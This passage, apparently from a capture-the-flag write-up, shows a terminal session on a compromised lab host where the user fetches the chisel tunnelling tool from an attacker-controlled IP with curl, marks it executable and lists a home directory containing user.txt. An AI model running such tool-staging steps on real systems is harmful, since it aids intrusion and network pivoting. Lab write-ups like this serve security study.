 hanny@dosky:~$ curl http://10.10.14.2/chisel -o chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 8144k  100 8144k    0     0   651k      0  0:00:12  0:00:12 --:--:--  642k
hanny@dosky:~$ chmod +x chisel
hanny@dosky:~$ ls -l
total 13204
-rwxrwxr-x 1 hanny hanny 8339456 Sep  3 18:35 chisel
-rwxrwxr-x 1 hanny hanny 5174788 Apr  4 03:08 goftp
-rw-rw-r-- 1 hanny hanny      25 Jun 26 03:15 user.txt
hanny@dosky:~$